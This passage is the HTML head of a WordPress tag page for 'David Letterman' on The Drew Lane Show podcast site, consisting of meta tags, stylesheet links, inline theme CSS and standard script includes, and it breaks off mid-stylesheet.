

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drewandmikepodcast.com/tag/david-letterman/
body_size: 41261
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>David Letterman &#8211; The Drew Lane Show</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//drewlaneshow.com'/>
<link rel='dns-prefetch' href='//secure.gravatar.com'/>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>

<link rel='stylesheet' id='the-neverending-homepage-css' href='https://drewlaneshow.com/wp-content/plugins/jetpack/modules/infinite-scroll/infinity.css?ver=20140422' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drewlaneshow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all'/>
<style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*="border-radius"] img,.wp-block-image[style*="border-radius"]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style>
<style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='sow-social-media-buttons-atom-fc80cd678aa6-css' href='https://drewlaneshow.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-fc80cd678aa6.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='sow-social-media-buttons-atom-f5e43d221346-css' href='https://drewlaneshow.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-f5e43d221346.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='audioigniter-css' href='https://drewlaneshow.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all'/>
<link rel='stylesheet' id='mh-magazine-css' href='https://drewlaneshow.com/wp-content/themes/mh-magazine/style.css?ver=3.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://drewlaneshow.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700%7cFjalla+One:300,400,400italic,600,700' type='text/css' media='all'/>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://drewlaneshow.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all'/>
<link rel='stylesheet' id='jetpack-carousel-css' href='https://drewlaneshow.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all'/>
<link rel='stylesheet' id='tiled-gallery-css' href='https://drewlaneshow.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2023-08-21' type='text/css' media='all'/>
<link rel='stylesheet' id='avhec-widget-css' href='https://drewlaneshow.com/wp-content/plugins/extended-categories-widget/4.2/css/avh-ec.widget.css?ver=3.10.0-dev.1' type='text/css' media='all'/>
<script type="text/javascript" src="https://drewlaneshow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drewlaneshow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drewlaneshow.com/wp-content/plugins/twitter-tweets/js/weblizar-fronend-twitter-tweets.js?ver=1" id="wl-weblizar-fronend-twitter-tweets-js"></script>
<script type="text/javascript" src="https://drewlaneshow.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://drewlaneshow.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://drewlaneshow.com/wp-json/wp/v2/tags/402"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drewlaneshow.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
            <script type="text/javascript">function powerpress_pinw(pinw_url){window.open(pinw_url,'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');return false;}window.addEventListener('load',function(){document.querySelectorAll('a[target="_blank"]').forEach(link=>{link.setAttribute('rel','noopener noreferrer');});});</script>
            <style type="text/css">#wpadminbar{display:block!important}</style>	<style>img#wpstats{display:none}</style>
		<style type="text/css">.ai-wrap .ai-audio-control,.ai-wrap .ai-audio-control:hover,.ai-wrap .ai-audio-control:focus,.ai-wrap .ai-track-progress,.ai-wrap .ai-volume-bar.ai-volume-bar-active::before,.ai-wrap .ai-track:hover,.ai-wrap .ai-track.ai-track-active,.ai-wrap .ai-btn.ai-btn-active{background-color:#ff5a00}.ai-wrap .ai-scroll-wrap>div:last-child div{background-color:#ff5a00!important}.ai-wrap .ai-btn:hover,.ai-wrap .ai-btn:focus,.ai-wrap .ai-footer a,.ai-wrap .ai-footer a:hover{color:#ff5a00}.ai-wrap .ai-btn:hover svg,.ai-wrap .ai-btn:focus svg{fill:#ff5a00}.ai-wrap .ai-audio-control,.ai-wrap .ai-track:hover,.ai-wrap .ai-track.ai-track-active,.ai-wrap .ai-track.ai-track-active .ai-track-btn,.ai-wrap .ai-track:hover .ai-track-btn,.ai-wrap .ai-btn.ai-btn-active{color:#000}.ai-wrap .ai-audio-control svg,.ai-wrap .ai-track.ai-track-active .ai-track-btn svg,.ai-wrap .ai-track:hover .ai-track-btn svg,.ai-wrap .ai-btn.ai-btn-active svg{fill:#000}.ai-wrap .ai-track-progress-bar,.ai-wrap .ai-volume-bar,.ai-wrap .ai-btn,.ai-wrap .ai-btn:hover,.ai-wrap .ai-btn:focus,.ai-wrap .ai-track,.ai-wrap .ai-track-no-thumb{background-color:#000}.ai-wrap .ai-scroll-wrap>div:last-child{background-color:#000}.ai-wrap .ai-footer{border-top-color:#000}.ai-wrap.ai-is-loading .ai-control-wrap-thumb::after,.ai-wrap.ai-is-loading .ai-track-title::after,.ai-wrap.ai-is-loading .ai-track-subtitle::after{background:linear-gradient(to right,#000 8%,#000 18%,#000 33%)}</style><style data-context="foundation-flickity-css">.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">#bitnami-banner{display:none!important}</style>
<style type="text/css">.mh-header{background:#000}.mh-wrapper,#mh-mobile .mh-slider-layout4 .mh-slider-caption{background:#000}.mh-breadcrumb,.entry-meta,.mh-subheading-top,.mh-author-box,.mh-author-box-avatar,.mh-post-nav,.mh-comment-body,.mh-comment-gravatar .avatar,.mh-ping-list .mh-ping-item,.mh-ping-list .mh-ping-item:first-child,.mh-loop-description,.mh-loop-item,.mh-loop-ad,.mh-sitemap-list>li,.mh-sitemap-list .children li,.mh-custom-posts-item,.mh-posts-large-item,.mh-posts-list-item,.mh-posts-grid-widget-more,#mh-mobile .mh-posts-grid-item,#mh-mobile .mh-posts-digest-wrap,#mh-mobile .mh-posts-digest-item,#mh-mobile .mh-posts-focus-item,.mh-category-column-item,.mh-user-item,.widget_archive li,.widget_categories li,.widget_pages li a,.widget_meta li,.widget_nav_menu .menu>li,.widget_rss li,.widget_recent_entries li,.recentcomments,.mh-box,table,td,th,pre{border-color:rgba(255,255,255,.3)}#mh-mobile .mh-posts-stacked-overlay-small{border-color:#000}.mh-navigation li:hover,.mh-navigation ul li:hover>ul,.mh-main-nav-wrap,.mh-main-nav,.mh-social-nav li a:hover,.entry-tags li,.mh-slider-caption,.mh-widget-col-1 .mh-slider-caption,.mh-widget-col-1 .mh-posts-lineup-caption,.mh-carousel-layout1,.mh-spotlight-widget,.mh-social-widget li a,.mh-author-bio-widget,.mh-footer-widget .mh-tab-comment-excerpt,.mh-nip-item:hover .mh-nip-overlay,.mh-widget .tagcloud a,.mh-footer-widget .tagcloud a,.mh-footer,.mh-copyright-wrap,input[type="submit"]:hover,#infinite-handle span:hover{background:#ff5a00}.mh-extra-nav-bg{background:rgba(255,90,0,.2)}.mh-slider-caption,.mh-posts-stacked-title,.mh-posts-lineup-caption{background:#ff5a00;background:rgba(255,90,0,.8)}@media screen and (max-width:900px){#mh-mobile .mh-slider-caption,#mh-mobile .mh-posts-lineup-caption{background:rgba(255,90,0,1)}}.slicknav_menu,.slicknav_nav ul,#mh-mobile .mh-footer-widget .mh-posts-stacked-overlay{border-color:#ff5a00}.mh-copyright,.mh-copyright a{color:#fff}.mh-widget-layout4 .mh-widget-title{background:#000;background:rgba(0,0,0,.6)}.mh-preheader,.mh-wide-layout .mh-subheader,.mh-ticker-title,.mh-main-nav li:hover,.mh-footer-nav,.slicknav_menu,.slicknav_btn,.slicknav_nav .slicknav_item:hover,.slicknav_nav a:hover,.mh-back-to-top,.mh-subheading,.entry-tags .fa,.entry-tags li:hover,.mh-widget-layout2 .mh-widget-title,.mh-widget-layout4 .mh-widget-title-inner,.mh-widget-layout4 .mh-footer-widget-title,#mh-mobile .flex-control-paging li a.flex-active,.mh-image-caption,.mh-carousel-layout1 .mh-carousel-caption,.mh-tab-button.active,.mh-tab-button.active:hover,.mh-footer-widget .mh-tab-button.active,.mh-social-widget li:hover a,.mh-footer-widget .mh-social-widget li a,.mh-footer-widget .mh-author-bio-widget,.tagcloud a:hover,.mh-widget .tagcloud a:hover,.mh-footer-widget .tagcloud a:hover,.mh-posts-stacked-meta,.page-numbers:hover,.mh-loop-pagination 